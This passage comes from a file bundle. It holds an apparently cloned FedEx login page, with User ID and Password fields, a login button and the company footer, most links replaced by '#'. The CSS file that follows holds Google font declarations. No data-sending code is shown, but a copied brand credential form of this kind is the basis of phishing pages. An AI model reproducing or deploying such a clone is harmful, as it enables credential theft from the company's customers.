                                                                            class="fdx-c-form__label ng-tns-c4113680412-0"
                                                                            for="username"><fdx-label
                                                                                id="username_label"
                                                                                class="ng-tns-c4113680412-0">User
                                                                                ID</fdx-label></label><input
                                                                            autocomplete="username"
                                                                            fdxinput
                                                                            id="username"
                                                                            maxlength="80"
                                                                            type="text"
                                                                            class="ng-tns-c4113680412-0 fdx-c-form__input ng-pristine ng-invalid ng-touched"
                                                                            required
                                                                            aria-invalid="true"
                                                                            tabindex="0"><!---->
                                                                        <div
                                                                            _ngcontent-ng-c4113680412
                                                                            class="fdx-c-form__indicator ng-tns-c4113680412-0">
                                                                        </div><!----><!----><!----><!----><!---->
                                                                    </fdx-form-field></fdx-grid-item></fdx-grid-row><fdx-grid-row
                                                                position="center"
                                                                class="fdx-o-grid__row fdx-o-grid__row--center fdx-o-grid__row--guttered-extra-large"><fdx-grid-item
                                                                    columns="12"
                                                                    class="fdx-o-grid__item--12 fdx-o-grid__item--7@medium"><fdx-form-field
                                                                        _nghost-ng-c4113680412
                                                                        class="ng-tns-c4113680412-1 fdx-c-form fdx-c-form--text fdx-c-form--suffix ng-star-inserted"><label
                                                                            _ngcontent-ng-c4113680412
                                                                            class="fdx-c-form__label ng-tns-c4113680412-1"
                                                                            for="password"><fdx-label
                                                                                id="password_label"
                                                                                class="ng-tns-c4113680412-1">Password</fdx-label></label><input
                                                                            fdxinput
                                                                            id="password"
                                                                            class="ng-tns-c4113680412-1 fdx-c-form__input ng-pristine ng-invalid ng-touched"
                                                                            type="password"
                                                                            required
                                                                            aria-invalid="true"
                                                                            tabindex="0"><!---->
                                                                        <div
                                                                            _ngcontent-ng-c4113680412
                                                                            class="fdx-c-form__indicator ng-tns-c4113680412-1">
                                                                        </div><!----><fdx-suffix
                                                                            class="ng-tns-c4113680412-1 fdx-c-form__suffix"><button
                                                                                aria-controls="password"
                                                                                aria-expanded="false"
                                                                                class="fdx-c-button fdx-c-form__button fdx-c-button--text fdx-c-form__button--outline"><!----><ciam-icon
                                                                                    key="utility_hide"
                                                                                    size="2em"
                                                                                    color="#007ab7"
                                                                                    style="fill: rgb(0, 122, 183);"
                                                                                    class="ng-star-inserted"><svg
                                                                                        viewBox="0 0 32 32"
                                                                                        id="utility_hide"
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        focusable="false"
                                                                                        role="presentation"
                                                                                        style="transition: transform 0.3s; height: 2em; width: 2em;"
                                                                                        aria-hidden="false">
                                                                                        <path
                                                                                            d="M31.9 15.6C31.7 15.2 27.7 7 16 7c-1.4 0-2.6.1-3.7.3l.4 2c.9-.2 2.1-.3 3.3-.3 9.1 0 12.9 5.4 13.9 7-.5.8-1.7 2.7-4.4 4.5l1.1 1.7c4-2.6 5.3-5.6 5.4-5.7 0-.4 0-.7-.1-.9zM1.4 5L6 9.6c-4.2 2.3-5.9 5.8-5.9 6-.1.3-.1.6 0 .8.2.4 4.1 8.6 15.9 8.6 1.3 0 3.8-.2 5-.5l4 3.9 1.4-1.4L2.8 3.6 1.4 5zM16 23c-9.1 0-12.9-5.4-13.9-7 .6-1 2.2-3.3 5.3-4.9l3.3 3.3c-.2.5-.3 1.1-.3 1.7 0 3 2.4 5.5 5.5 5.5.4 0 1 0 1.7-.3l1.6 1.5c-1 .1-2.3.2-3.2.2z">
                                                                                        </path>
                                                                                        <path
                                                                                            d="M16 10.5c-.4 0-.9.1-1.3.2l6.6 6.6c.1-.4.2-.9.2-1.3 0-3-2.4-5.5-5.5-5.5z">
                                                                                        </path>
                                                                                    </svg></ciam-icon><!----></button><!----></fdx-suffix><!----><!----><!----><!---->
                                                                    </fdx-form-field></fdx-grid-item></fdx-grid-row></fdx-grid><fdx-button-group
                                                            align="center"
                                                            class="fdx-u-pt--8 fdx-c-button-group fdx-c-button-group--align-center"
                                                            role="group"><button
                                                                fdxbutton
                                                                id="login_button"
                                                                minwidth
                                                                type="submit"
                                                                _nghost-ng-c3779157225
                                                                class="fdx-c-button fdx-c-button--min-width fdx-c-button--primary"><span
                                                                    _ngcontent-ng-c3779157225
                                                                    class="fdx-c-button__loading-container"><!----><span
                                                                        _ngcontent-ng-c3779157225
                                                                        class="fdx-c-button__title ng-star-inserted">Log
                                                                        in
                                                                    </span><!----><!----><!----></span><!----></button></fdx-button-group><wlgn-forgot-userid><fdx-grid
                                                                class="fdx-o-grid fdx-u-pt--8 fdx-o-grid--max-width"
                                                                _nghost-ng-c636916766><fdx-grid-row
                                                                    position="center"
                                                                    class="fdx-o-grid__row fdx-o-grid__row--center"><fdx-grid-item
                                                                        class="fdx-u-align--center fdx-o-grid__item--12"><a
                                                                            fdxbutton="text"
                                                                            aria-atomic="true"
                                                                            aria-live="assertive"
                                                                            id="requestCode-btn"
                                                                            _nghost-ng-c3779157225
                                                                            href="#"
                                                                            class="fdx-c-button fdx-c-button--text"><span
                                                                                _ngcontent-ng-c3779157225
                                                                                class="fdx-c-button__loading-container"><!----><span
                                                                                    _ngcontent-ng-c3779157225
                                                                                    class="fdx-c-button__title ng-star-inserted"><span>FORGOT
                                                                                        YOUR
                                                                                        USER
                                                                                        ID
                                                                                        OR
                                                                                        PASSWORD?
                                                                                    </span></span><!----><!----><!----></span><!----></a></fdx-grid-item></fdx-grid-row></fdx-grid></wlgn-forgot-userid>
                                                    </section>
                                                </wlgn-credentials><!----></fdx-grid-item></fdx-grid-row></fdx-grid></ng-component><!----><wlgn-customer-support><fdx-grid
                                        class="fdx-o-grid fdx-u-pt--16 fdx-o-grid--max-width"
                                        _nghost-ng-c636916766><fdx-grid-row
                                            position="center"
                                            class="fdx-o-grid__row fdx-o-grid__row--center"><fdx-grid-item
                                                class="fdx-u-align--center fdx-o-grid__item--12">
                                                <h4
                                                    class="fdx-c-heading fdx-c-heading--h4">Need
                                                    help?</h4>
                                            </fdx-grid-item></fdx-grid-row><fdx-grid-row
                                            position="center"
                                            class="fdx-o-grid__row fdx-o-grid__row--center"><fdx-grid-item
                                                class="fdx-u-align--center fdx-o-grid__item--12"><a
                                                    fdxbutton="text"
                                                    target="_blank"
                                                    id="support-link"
                                                    class="fdx-u-mb--7 fdx-c-button fdx-c-button--text"
                                                    _nghost-ng-c3779157225
                                                    href="#"
                                                    aria-label="CUSTOMER SUPPORT"><span
                                                        _ngcontent-ng-c3779157225
                                                        class="fdx-c-button__loading-container"><!----><span
                                                            _ngcontent-ng-c3779157225
                                                            class="fdx-c-button__title">
                                                            CUSTOMER
                                                            SUPPORT
                                                        </span><!----><!----><!----></span><!----></a></fdx-grid-item></fdx-grid-row></fdx-grid></wlgn-customer-support>
                            </form>

                        </div>
                    </div>
                </main>
            </ciam-head-foot></wlgn-root>
        <div></div>
        <div class="fdx-simplified-header-footer fdx-simplified-footer">
            <footer id="fx-global-footer"
                class="fdx-sjson-c-footer footer fxg-footer">
                <nav class="fdx-sjson-c-footer__nav">
                    <div class="fdx-sjson-c-footer__nav__item">
                        <div class="fdx-sjson-c-footer__nav__list-wrapper">
                            <ul class="fdx-sjson-c-footer__nav__list">
                                <h3 class="fdx-sjson-c-footer__title">
                                    Our Company
                                </h3>
                                <div class="fdx-sjson-c-footer__nav__item">
                                    <div
                                        class="fdx-sjson-c-footer__nav__list-wrapper">
                                        <ul
                                            class="fdx-sjson-c-footer__nav__list">
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a href="#"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" " target="_self"
                                                    data-analytics="ftr|link|About FedEx">
                                                    About FedEx
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a href="#"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" " target="_self"
                                                    data-analytics="ftr|link|Our Portfolio">
                                                    Our Portfolio
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a
                                                    href="https://investors.fedex.com/home/default.aspx"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" "
                                                    target="_self"
                                                    data-analytics="ftr|link|Investor Relations">
                                                    Investor Relations
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a
                                                    href="https://careers.fedex.com/fedex/"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" "
                                                    target="_self"
                                                    data-analytics="ftr|link|Careers">
                                                    Careers
                                                </a>
                                            </li>
                                        </ul>
                                        <ul
                                            class="fdx-sjson-c-footer__nav__list">
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a href="#"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" " target="_self"
                                                    data-analytics="ftr|link|FedEx Blog">
                                                    FedEx Blog
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a href="#"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" " target="_self"
                                                    data-analytics="ftr|link|Corporate Responsibility">
                                                    Corporate Responsibility
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a
                                                    href="https://newsroom.fedex.com/"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" "
                                                    target="_self"
                                                    data-analytics="ftr|link|Newsroom">
                                                    Newsroom
                                                </a>
                                            </li>
                                            <li
                                                class="fdx-sjson-c-footer__nav__list__item    ">
                                                <script>var logInCallback;</script>
                                                <a href="#"
                                                    class="fdx-sjson-c-footer__nav__list__item__link default    "
                                                    style=" " target="_self"
                                                    data-analytics="ftr|link|Contact Us">
                                                    Contact Us
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                            <ul class="fdx-sjson-c-footer__nav__list">
                                <h3 class="fdx-sjson-c-footer__title">
                                    More From FedEx
                                </h3>
                                <li
                                    class="fdx-sjson-c-footer__nav__list__item    ">
                                    <script>var logInCallback;</script>
                                    <a href="#"
                                        class="fdx-sjson-c-footer__nav__list__item__link default    "
                                        style=" "
                                        target="_self"
                                        data-analytics="ftr|link|FedEx Compatible">
                                        FedEx Compatible
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__nav__list__item    ">
                                    <script>var logInCallback;</script>
                                    <a href="#"
                                        class="fdx-sjson-c-footer__nav__list__item__link default    "
                                        style=" "
                                        target="_self"
                                        data-analytics="ftr|link|FedEx Developer Portal">
                                        FedEx Developer Portal
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__nav__list__item    ">
                                    <script>var logInCallback;</script>
                                    <a href="#"
                                        class="fdx-sjson-c-footer__nav__list__item__link default    "
                                        style=" "
                                        target="_self"
                                        data-analytics="ftr|link|FedEx Logistics">
                                        FedEx Logistics
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__nav__list__item    ">
                                    <script>var logInCallback;</script>
                                    <a href="#"
                                        class="fdx-sjson-c-footer__nav__list__item__link default    "
                                        style=" "
                                        target="_self"
                                        data-analytics="ftr|link|ShopRunner">
                                        ShopRunner
                                    </a>
                                </li>
                            </ul>
                            <ul class="fdx-sjson-c-footer__nav__list">
                            </ul>
                            <ul class="fdx-sjson-c-footer__nav__list">
                                <h3 class="fdx-sjson-c-footer__title">
                                    Language
                                </h3>
                                <li class="fdx-sjson-c-footer__nav__list__item">
                                    <a onclick="SHF_removeRedirectCookie();"
                                        href="https://www.fedex.com/?location=home"
                                        target="_self"
                                        class="fdx-sjson-c-footer__nav__list__item__link fdx-sjson-u-display--flex fdx-sjson-u-flex--align-items-center">
                                        <svg
                                            class="fdx-sjson-c-icon fdx-sjon-u-color--grey--dark-1 fdx-sjson-u-mr--2 fdx-sjson-u-font-size--h3">
                                            <use xlink:href="#globe"></use>
                                        </svg>
                                        United States
                                    </a>
                                </li>
                                <li>
                                    <div
                                        class="fdx-sjson-c-footer__form-group fdx-sjson-c-footer__form-group--select fdx-sjson-u-pt--2">
                                        <div
                                            class="fdx-sjson-c-footer__form-group__item">
                                            <select name="SHFlocale"
                                                id="SHFLanguageDropdownID"
                                                class="fdx-sjson-c-footer__form-group__select"
                                                aria-label="Lorem ipsum">
                                                <option selected="true"
                                                    value="en-us">English</option>
                                                <option
                                                    value="es-us">Español</option>
                                            </select>
                                            <div
                                                class="fdx-sjson-c-footer__form-group__icon">
                                                <svg class="fdx-sjson-c-icon"
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    role="presentation">
                                                    <use
                                                        xlink:href="#chevron"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="fdx-sjson-c-footer__nav__item">
                        <div class="fdx-sjson-c-footer__nav__list-wrapper">
                            <ul class="fdx-sjson-c-footer__nav__list">
                            </ul>
                            <ul class="fdx-sjson-c-footer__nav__list">
                            </ul>
                        </div>
                    </div>
                </nav>
                <div class="fdx-sjson-c-footer__social">
                    <div class="fdx-sjson-c-footer__nav__item">
                        <div class="fdx-sjson-c-footer__nav__list-wrapper">
                            <ul class="fdx-sjson-c-footer__social__list">
                                <h3
                                    class="fdx-sjson-c-footer__title fdx-sjson-u-m--0 fdx-sjson-u-pr--3@medium-wide">
                                    Follow FedEx
                                </h3>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="#" aria-label="Newsletter Signup"
                                        data-analytics="ftr|social|Newsletter Signup"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            email
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-email"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="Https://www.facebook.com/FedEx/"
                                        target="_self" aria-label="Facebook"
                                        data-analytics="ftr|social|Facebook"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            facebook
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-facebook"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="Https://twitter.com/fedex"
                                        target="_self" aria-label="Twitter"
                                        data-analytics="ftr|social|Twitter"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            twitter
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-twitter"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="https://www.instagram.com/fedex/"
                                        target="_self" aria-label="Instagram"
                                        data-analytics="ftr|social|Instagram"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            instagram
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-instagram"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a
                                        href="https://www.linkedin.com/company/fedex"
                                        target="_self" aria-label="LinkedIn"
                                        data-analytics="ftr|social|LinkedIn"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            linkedin
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-linkedin"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="https://www.youtube.com/fedex"
                                        target="_self" aria-label="YouTube"
                                        data-analytics="ftr|social|YouTube"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            youtube
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-youtube"></use>
                                        </svg>
                                    </a>
                                </li>
                                <li
                                    class="fdx-sjson-c-footer__social__list__item">
                                    <a href="https://www.pinterest.com/FedEx/"
                                        target="_self" aria-label="Pinterest"
                                        data-analytics="ftr|social|Pinterest"
                                        class="fdx-sjson-c-footer__social__list__item__link">
                                        <span class="fdx-sjson-u-visual-hidden">
                                            pinterest
                                        </span>
                                        <svg>
                                            <use
                                                xlink:href="#footer-icon-pinterest"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                            <ul class="fdx-sjson-c-footer__social__list">
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="fdx-sjson-c-footer__bottom">
                    <div class="fdx-sjson-c-footer__bottom__wrapper">
                        <div class="fdx-sjson-c-footer__nav__item">
                            <div class="fdx-sjson-c-footer__nav__list-wrapper">
                                <ul class="fdx-sjson-c-footer__bottom__list">
                                    <h3
                                        class="fdx-sjson-c-footer__bottom__title">
                                        © FedEx 1995-2024
                                    </h3>
                                </ul>
                                <ul class="fdx-sjson-c-footer__bottom__list">
                                    <div class="fdx-sjson-c-footer__nav__item">
                                        <div
                                            class="fdx-sjson-c-footer__nav__list-wrapper">
                                            <ul
                                                class="fdx-sjson-c-footer__bottom__list">
                                            </ul>
                                            <ul
                                                class="fdx-sjson-c-footer__bottom__list">
                                                <li
                                                    class="fdx-sjson-c-footer__bottom__list__item    ">
                                                    <script>var logInCallback;</script>
                                                    <a href="#"
                                                        class="fdx-sjson-c-footer__bottom__list__item__link default    "
                                                        style=" " target="_self"
                                                        data-analytics="ftr|link|Site Map">
                                                        Site Map
                                                    </a>
                                                </li>
                                                <li
                                                    class="fdx-sjson-c-footer__bottom__list__item    ">
                                                    <script>var logInCallback;</script>
                                                    <a href="#"
                                                        class="fdx-sjson-c-footer__bottom__list__item__link default    "
                                                        style=" " target="_self"
                                                        data-analytics="ftr|link|Terms of Use">
                                                        Terms of Use
                                                    </a>
                                                </li>
                                                <li
                                                    class="fdx-sjson-c-footer__bottom__list__item    ">
                                                    <script>var logInCallback;</script>
                                                    <a href="#"
                                                        class="fdx-sjson-c-footer__bottom__list__item__link default    "
                                                        style=" " target="_self"
                                                        data-analytics="ftr|link|Privacy &amp; Security">
                                                        Privacy &amp; Security
                                                    </a>
                                                </li>
                                                <li
                                                    class="fdx-sjson-c-footer__bottom__list__item    ">
                                                    <script>var logInCallback;</script>
                                                    <a href="#"
                                                        class="fdx-sjson-c-footer__bottom__list__item__link default    "
                                                        style=" " target="_self"
                                                        data-analytics="ftr|link|Ad Choices">
                                                        Ad Choices
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <div id="inqDivResizeCorner"
            style="border-width: 0px; position: absolute; z-index: 9999999; left: 424px; top: 284px; cursor: se-resize; height: 16px; width: 16px; display: none;">
        </div>
        <div id="inqResizeBox"
            style="border-width: 0px; position: absolute; z-index: 9999999; left: 0px; top: 0px; display:none; height: 0px; width: 0px;">
        </div>
        <div id="inqTitleBar"
            style="border-width: 0px; position: absolute; z-index: 9999999; left: 0px; top: 0px; cursor: move; height: 55px; width: 410px; display: none;">
        </div>
    </body>

</html>
</file>
<file: assets/css.css>
/*
 * See: https://fonts.google.com/license/googlerestricted
 */
/* armenian */
/*
 * See: https://fonts.google.com/license/googlerestricted
 */
 @font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/l/font?kit=5aUu9-KzpRiLCAt4Unrc-xIKmCU5mEhkgo3FI_E8lH570oBdIw&skey=b20c8ebc9802c116&v=v22) format('woff2');
}

@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
